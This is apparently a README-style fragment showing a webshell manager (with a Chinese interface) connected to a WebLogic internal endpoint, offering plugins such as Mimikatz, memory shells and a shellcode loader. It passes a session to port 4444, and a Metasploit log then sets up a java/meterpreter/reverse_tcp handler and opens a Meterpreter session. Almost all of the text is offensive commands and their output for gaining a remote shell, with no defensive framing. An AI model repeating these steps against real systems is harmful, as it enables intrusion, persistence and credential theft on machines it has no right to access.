 Url:http://192.168.232.160:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
host : 192.168.232.149 port : 4444 Load Go
root@kali:~# msfconsole
. .
.
dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
'   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev                          ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53906 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:28388) at 2020-04-20 08:36:41 -0400
meterpreter >